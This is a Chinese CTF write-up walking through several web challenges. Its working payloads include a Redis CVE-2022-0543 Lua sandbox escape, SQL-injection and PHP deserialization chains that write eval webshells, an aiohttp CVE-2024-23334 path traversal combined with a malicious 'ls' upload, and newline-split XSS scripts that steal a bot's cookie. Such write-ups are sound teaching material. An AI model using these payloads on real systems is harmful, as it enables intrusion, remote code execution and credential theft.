
ez_redis
考了个 Redis 命令执⾏以及其历史漏洞

在这里其实给出了示例,结合题目不难发现就是个 Redis 语法
如果你有信息收集意识的话还会发现有源码泄露,访问 /www.zip 即可
关键点在:
php
<?php
if(isset($_POST['eval'])){
$cmd = $_POST['eval'];
if(preg_match("/set|php/i", $cmd))
{
$cmd = 'return "u are not newstar";';
}
$example = new Redis();
$example->connect($REDIS_HOST);
$result = json_encode($example->eval($cmd));
echo '<h1 class="subtitle">结果</h1>';
echo "<pre>$result</pre>";
}
?>搜索 Redis 常⽤利⽤⽅法,发现如果过滤了 set php,那么我们很难通过写 webshell,写⼊计划任务、主从复制来进行 getshell
于是我们搜索⼀下 Redis 5 的历史漏洞
发现 CVE-2022-0543 值得⼀试: Redis Lua 沙盒绕过命令执行(CVE-2022-0543)
于是我们得到了⼀个 payload:
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
由于我们⽹站执⾏的是 redis 命令
于是去掉外⾯的 eval 即可
local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res

sqlshell
题目提示flag不在数据库,那么我们getshell
写webshell
student_name=-1'union select 1,2,"<?php @eval($_POST[1]);" into outfile "/var/www/html/1.php"--+编写脚本如下
import requests
url = 'http://192.168.109.128:8889'
payload = '\' || 1 union select 1,2,"<?php eval($_GET[1]);" into outfile \'/var/www/html/3.php\'#'
res = requests.get(url,params={'student_name': payload})
res = requests.get(f'{url}/3.php', params={'1': 'system("cat /you_cannot_read_the_flag_directly");'})
print(res.text)
臭皮吹泡泡
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
class study
{
public $study;
public function __destruct()
{
if ($this->study == "happy") {
echo ($this->study);
}
}
}
class ctf
{
public $ctf;
public function __tostring()
{
if ($this->ctf === "phpinfo") {
die("u can't do this!!!!!!!");
}
($this->ctf)(1);
return "can can need";
}
}
class let_me
{
public $let_me;
public $time;
public function get_flag()
{
$runcode="<?php #".$this->let_me."?>";
$tmpfile="code.php";
try {
file_put_contents($tmpfile,$runcode);
echo ("we need more".$this->time);
unlink($tmpfile);
}catch (Exception $e){
return "no!";
}
}
public function __destruct(){
echo "study ctf let me happy";
}
}
class happy
{
public $sign_in;
public function __wakeup()
{
$str = "sign in ".$this->sign_in." here";
return $str;
}
}
$signin = $_GET['new_star[ctf'];
if ($signin) {
$signin = base64_decode($signin);
unserialize($signin);
}else{
echo "你是真正的CTF New Star 吗? 让我看看你的能力";
} 你是真正的CTF New Star 吗? 让我看看你的能力
难点在于如何调用函数get_flag(),我们可以利用($this->ctf)(1)来赋值数组动态调用类的方法:
构造pop链如下
<?php
class study
{
public $study;
public function __destruct()
{
if ($this->study == "happy") {
echo ($this->study);
}
}
}
class ctf
{
public $ctf;
}
class let_me
{
public $let_me;
public $time = '123';
public function get_flag()
{
$runcode = "<?php #" . $this->let_me . "?>";
$tmpfile = "code.php";
try {
file_put_contents($tmpfile, $runcode);
echo ("we need more" . $this->time);
unlink($tmpfile);
} catch (Exception $e) {
return "no!";
}
}
}
class happy
{
public $sign_in;
}
$a = new study();
$a->study = new ctf();
$c = new let_me();
$c->let_me = "
system('echo \"<?php eval(\\\$_GET[1]);?>\" >a.php');";
$a->study->ctf = array($c, "get_flag");
$b = serialize($a);
print(base64_encode($b));
由于写入文件会被删除,我们用burpsuite开两个竞争即可
臭皮的网站
根据题目题目,搜索到了CVE-2024-23334 AIOHTTP 目录遍历漏洞
通过路径穿越读app.py
读取到源码如下
import subprocess
from aiohttp import web
from aiohttp_session import setup as session_setup, get_session
from aiohttp_session.cookie_storage import EncryptedCookieStorage
import os
import uuid
import secrets
import random
import string
import base64
random.seed(uuid.getnode())
# pip install -i https://pypi.tuna.tsinghua.edu.cn/simple aiohttp_session cryptography
# pip install -i https://pypi.tuna.tsinghua.edu.cn/simple aiohttp==3.9.1
adminname = "admin"
def CreteKey():
key_bytes = secrets.token_bytes(32)
key_str = base64.urlsafe_b64encode(key_bytes).decode('ascii')
return key_str
def authenticate(username, password):
if username == adminname and password ==''.join(random.choices(string.ascii_letters + string.digits, k=8)):
return True
else:
return False
async def middleware(app, handler):
async def middleware_handler(request):
try:
response = await handler(request)
response.headers['Server'] = 'nginx/114.5.14'
return response
except web.HTTPNotFound:
response = await handler_404(request)
response.headers['Server'] = 'nginx/114.5.14'
return response
except Exception:
response = await handler_500(request)
response.headers['Server'] = 'nginx/114.5.14'
return response
return middleware_handler
async def handler_404(request):
return web.FileResponse('./template/404.html', status=404)
async def handler_500(request):
return web.FileResponse('./template/500.html', status=500)
async def index(request):
return web.FileResponse('./template/index.html')
async def login(request):
data = await request.post()
username = data['username']
password = data['password']
if authenticate(username, password):
session = await get_session(request)
session['user'] = 'admin'
response = web.HTTPFound('/home')
response.session = session
return response
else:
return web.Response(text="账号或密码错误哦", status=200)
async def home(request):
session = await get_session(request)
user = session.get('user')
if user == 'admin':
return web.FileResponse('./template/home.html')
else:
return web.HTTPFound('/')
async def upload(request):
session = await get_session(request)
user = session.get('user')
if user == 'admin':
reader = await request.multipart()
file = await reader.next()
if file:
filename = './static/' + file.filename
with open(filename,'wb') as f:
while True:
chunk = await file.read_chunk()
if not chunk:
break
f.write(chunk)
return web.HTTPFound("/list")
else:
response = web.HTTPFound('/home')
return response
else:
return web.HTTPFound('/')
async def ListFile(request):
session = await get_session(request)
user = session.get('user')
command = "ls ./static"
if user == 'admin':
result = subprocess.run(command, shell=True, check=True, text=True, capture_output=True)
files_list = result.stdout
return web.Response(text="static目录下存在文件\n"+files_list)
else:
return web.HTTPFound('/')
async def init_app():
app = web.Application()
app.router.add_static('/static/', './static', follow_symlinks=True)
session_setup(app, EncryptedCookieStorage(secret_key=CreteKey()))
app.middlewares.append(middleware)
app.router.add_route('GET', '/', index)
app.router.add_route('POST', '/', login)
app.router.add_route('GET', '/home', home)
app.router.add_route('POST', '/upload', upload)
app.router.add_route('GET', '/list', ListFile)
return app
web.run_app(init_app(), host='0.0.0.0', port=80)
使用mac地址作随机数种子
我们可以读/static/../../../sys/class/net/eth0/address得到mac地址
00:16:3e:30:85:68然后手工预测
import uuid
import random
import string
import base64
random.seed(0x00163e3261b7)
b=''.join(random.choices(string.ascii_letters + string.digits, k=8))
print(b)
print(''.join(random.choices(string.ascii_letters + string.digits, k=8)))
print(''.join(random.choices(string.ascii_letters + string.digits, k=8)))
这里代码会把文件上传到 static 下,然后再 /list 路由下会调用 ls,可以看到自己 /static 下的文件。
但是这里存在任意文件上传,如果我们上传一个恶意的 ls 文件覆盖ls命令,然后访问 ls,触发这个恶意文件。
上传的 ls 文件内容如下:

这样访问 list 就会触发这个恶意的 ls.

得到 flag 名字,直接读取或者继续污染一次 ls 即可。
或者可以编译c文件然后上传覆盖
#include <stdio.h>
#include <stdlib.h>
int main() {
system("/usr/bin/dir / > /1.txt");
return 0;
}
PangBai 过家家
这是一题 XSS 题。XSS 题目的典型就是有一个 Bot,flag 通常就在这个 Bot 的 Cookie 里面。
XSS 的全称是跨站脚本攻击,存在这种攻击方式的原因是,用户访问到的网页内容并不是服务端期望的那样,可能存在恶意的代码。例如,你点击一个网页链接,但是它却执行了攻击者的前端 JavaScript 代码,将你的登录凭据、隐私信息发送给攻击者。在 XSS 题中,Bot 就承担这个受害者用户。
源代码
import Router from 'koa-router'
import { Memory, type Letter } from './letter'
const router = new Router()
router.get('/', async (ctx, next) => {
await ctx.render('index', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
})
})
router.get('/send', async (ctx, next) => {
await ctx.render('send', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
sub_title: '发信',
})
})
const HINT_BOX = [
'就像是一场梦……'
]
router.get('/box', async (ctx, next) => {
const letters: { id: string, title: string }[] = []
for (const [id, { title }] of Memory) {
letters.push({ id, title })
}
await ctx.render('box', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
sub_title: '信箱',
letters: letters,
hint_text: HINT_BOX[Math.floor(Math.random() * HINT_BOX.length)]
})
})
const HINT_LETTERS = [
'愿此去,莫忘归',
'相见时难别亦难,东风无力百花残',
'此去经年,应是良辰好景虚设',
'终有一天,人类一定能战胜崩坏!'
]
const html = (strings: TemplateStringsArray, ...values: any[]) => { return strings.reduce((acc, str, i) => acc + str + (values[i] || ''), '') }
const TITLE_EMPTY = html`<span style="text-align: center; color: #d9cac5; display: inline-block; width: 100%; -moz-user-select: none; -webkit-user-select: none; user-select: none;">空空如也~</span>`
const CONTENT_EMPTY = html`<span style="text-align: center; color: #d9cac5; display: grid; width: 100%; height: 100%; place-items: center; -moz-user-select: none; -webkit-user-select: none; user-select: none;"><span>空空如也~</span></span>`
function safe_html(str: string) {
return str
.replace(/<.*>/igm, '')
.replace(/<\.*>/igm, '')
.replace(/<.*>.*<\/.*>/igm, '')
}
router.get('/box/:id', async (ctx, next) => {
const letter = Memory.get(ctx.params['id'])
await ctx.render('letter', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
sub_title: '查看信件',
id: ctx.params['id'],
hint_text: HINT_LETTERS[Math.floor(Math.random() * HINT_LETTERS.length)],
data: letter ? {
title: safe_html(letter.title),
content: safe_html(letter.content)
} : { title: TITLE_EMPTY, content: CONTENT_EMPTY },
error: letter ? null : '找不到该信件'
})
})
export default router
题目有一个发件的路由,还有一个查看信件的路由,以及一个「提醒 PangBai」的按钮,这个按钮实际就是让 Bot 访问查看当前信件的路由。
我们要做的就是找到一处能够展示我们的输入的地方,想办法使内容展示之后,浏览器能够执行我们恶意的 JavaScript 代码。这样,如果让 Bot 去访问这个 URL,恶意代码就会在 Bot 的浏览器执行,我们的恶意代码可以执行获取 Cookie 等操作。
从 bot.ts 可见,FLAG 在 Cookie 中:
import puppeteer from 'puppeteer';
let id = 0;
async function _visit(url: string) {
console.info(`[#${++id}] Received bot request`);
const browser = await puppeteer.launch({
headless: true,
args: [
'--disable-gpu',
"--no-sandbox",
'--disable-dev-shm-usage'
]
});
const page = await browser.newPage();
await page.setCookie({
name: 'FLAG',
value: process.env['FLAG'] || 'flag{test_flag}',
httpOnly: false,
path: '/',
domain: 'localhost:3000',
sameSite: 'Strict'
});
console.info(`[#${id}] Visiting ${url}`);
page.goto(url, { timeout: 3 * 1000 }).then(_ => {
setTimeout(async () => {
await page.close();
await browser.close();
console.info(`[#${id}] Visited`);
}, 5 * 1000);
})
}
export function visit(url: string) {
return _visit(url).then(_ => true).catch(e => (console.error(e), false));
}
export default visit;
我们直接输入 <script>alert(1)</script> 做测试,访问查看信件的界面,查看源码,发现输入被过滤了。
跟踪附件中的后端源码,page.ts 中的 /box/:id 路由,会渲染我们的输入:
router.get('/box/:id', async (ctx, next) => {
const letter = Memory.get(ctx.params['id'])
await ctx.render('letter', <TmplProps>{
page_title: 'PangBai 过家家 (5)',
sub_title: '查看信件',
id: ctx.params['id'],
hint_text: HINT_LETTERS[Math.floor(Math.random() * HINT_LETTERS.length)],
data: letter ? {
title: safe_html(letter.title),
content: safe_html(letter.content)
} : { title: TITLE_EMPTY, content: CONTENT_EMPTY },
error: letter ? null : '找不到该信件'
})
})
但是输入的内容都经过了 safe_html 过滤
function safe_html(str: string) {
return str
.replace(/<.*>/igm, '')
.replace(/<\.*>/igm, '')
.replace(/<.*>.*<\/.*>/igm, '')
}
可见这只是一个正则替换,正则中各个标志的作用:
-
i标志:忽略大小写 -
g标志:全局匹配,找到所有符合条件的内容 -
m标志:多行匹配,每次匹配时按行进行匹配,而不是对整个字符串进行匹配(与之对应的是s标志,表示单行模式,将换行符看作字符串中的普通字符)
由于 m 的存在,匹配开始为行首,匹配结束为行尾,因此我们只需要把 < 和 > 放在不同行即可,例如:
<script
>alert(1)</script
>此时我们就能执行恶意代码了。直接使用 document.cookie 即可获取到 Bot 的 Cookie。 拿到 Cookie 之后,怎么回显呢?如果题目靶机是出网的,可以发送到自己的服务器上面;但是题目靶机并不出网,这时可以写一个 JavaScript 代码,模拟用户操作,将 Cookie 作为一个信件的内容提交(让 Bot 写信),这样我们就能查看到了。例如:
<script
>
fetch('/api/send', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify({'title': "Cookie", 'content': document.cookie})
})
</script
>
注意:
fetch 中的请求路径可以是相对路径、绝对路径等,因此上面忽略了 Origin,如果显示指定,必须和当前的 Origin 一样,否则存在跨域问题。从 bot.ts 中可以看到 Bot 访问的是 http://localhost:3000,因此使用 http://127.0.0.1:3000 是不行的。
把 Payload 提交之后,如果手动查看信件并点击「提醒 PangBai」,会触发两次 Payload,一次是你自己查看信件时触发的,一次是 Bot 触发的。
或者也可以:
<img src=# onerror=fetch("/api/send",{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({"title":"123123123","content":document.cookie})});//
成功收到信件

 转载
转载
 分享
分享
